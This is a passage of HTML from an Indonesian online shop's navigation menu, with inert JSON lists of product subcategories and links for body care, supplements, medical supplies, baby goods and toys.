                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.xeniatornado.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.xeniatornado.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.xeniatornado.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.xeniatornado.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.xeniatornado.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.xeniatornado.com/beli-sabun-pembersih-tangan"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-kesehatan-pribadi/">
                                                                <span>Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.xeniatornado.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.xeniatornado.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.xeniatornado.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.xeniatornado.com/shop-Obat-Anti-Serangga"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                            <a href="https://www.xeniatornado.com/beli-parfum/">
                                                                <span>Parfum</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-unisex"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-alat-kesehatan-kecantikan/">
                                                                <span>Alat Kecantikan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.xeniatornado.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.xeniatornado.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/shop-alat-perawatan-kulit-tubuh"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-suplemen-makanan/">
                                                                <span>Suplemen Makanan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.xeniatornado.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.xeniatornado.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.xeniatornado.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.xeniatornado.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.xeniatornado.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.xeniatornado.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.xeniatornado.com/beli-protein"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                            <a href="https://www.xeniatornado.com/beli-alat-medis/">
                                                                <span>Alat Medis</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.xeniatornado.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.xeniatornado.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.xeniatornado.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.xeniatornado.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.xeniatornado.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.xeniatornado.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.xeniatornado.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.xeniatornado.com/beli-stetoskop"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-perlengkapan-kesehatan-seksual/">
                                                                <span>Sexual Wellness</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.xeniatornado.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.xeniatornado.com/beli-pelumas"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-tubuh-kesehatan-pria/">
                                                                <span>Perawatan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-deodoran-pria"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                            <a href="https://www.xeniatornado.com/kesehatan-manula/">
                                                                <span>Popok Dewasa</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_11">
                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.xeniatornado.com/kesehatan-manula/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                        data-spm="cate_7">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-perlengkapan-bayi-balita/">
                                                                <span>Ibu & Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_0">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.xeniatornado.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.xeniatornado.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.xeniatornado.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-popok-pispot-bb/">
                                                                <span>Popok Sekali Pakai</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_1">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.xeniatornado.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.xeniatornado.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.xeniatornado.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.xeniatornado.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.xeniatornado.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.xeniatornado.com/beli-detergen-popok-kain/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                            <a href="https://www.xeniatornado.com/beli-susu-formula/">
                                                                <span>Makanan Bayi & Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_2">
                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.xeniatornado.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.xeniatornado.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.xeniatornado.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-maternal/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-baju-aksesoris-anak/">
                                                                <span>Pakaian & Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_3">
                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.xeniatornado.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.xeniatornado.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-baju-renang-bayi-laki-laki/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                            <a href="https://www.xeniatornado.com/beli-makanan-bayi/">
                                                                <span>Perlengkapan Menyusui</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_4">
                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.xeniatornado.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.xeniatornado.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.xeniatornado.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-piring-mangkok-bayi/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-berkendara-bayi/">
                                                                <span>Perlengkapan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_5">
                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.xeniatornado.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.xeniatornado.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.xeniatornado.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.xeniatornado.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.xeniatornado.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-tali-harness-bayi/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-perlengkapan-kamar-bayi/">
                                                                <span>Kamar Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_6">
                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.xeniatornado.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.xeniatornado.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-dekorasi-kamar-anak/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                <span>Perawatan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_7">
                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-mandi-bayi-anti-slip/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                            <a href="https://www.xeniatornado.com/beli-mainan-anak/">
                                                                <span>Mainan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_8">
                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.xeniatornado.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.xeniatornado.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.xeniatornado.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.xeniatornado.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.xeniatornado.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-pesta/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-remote-control-mainan-kendaraan/">
                                                                <span>Mainan Elektronik & RC</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_9">
                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.xeniatornado.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.xeniatornado.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.xeniatornado.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.xeniatornado.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.xeniatornado.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.xeniatornado.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-walkie-talkie/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-olahraga-permainan-luar-ruangan/">
                                                                <span>Mainan Olahraga & Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_10">
                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.xeniatornado.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.xeniatornado.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.xeniatornado.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.xeniatornado.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.xeniatornado.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.xeniatornado.com/beli-playhouses/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                            <a href="https://www.xeniatornado.com/baby-toddler-toys/">
                                                                <span>Mainan Bayi & Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_11">
                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.xeniatornado.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.xeniatornado.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.xeniatornado.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.xeniatornado.com/beli-rocking-spring-ride-on-tg/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                        data-spm="cate_8">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                            <a
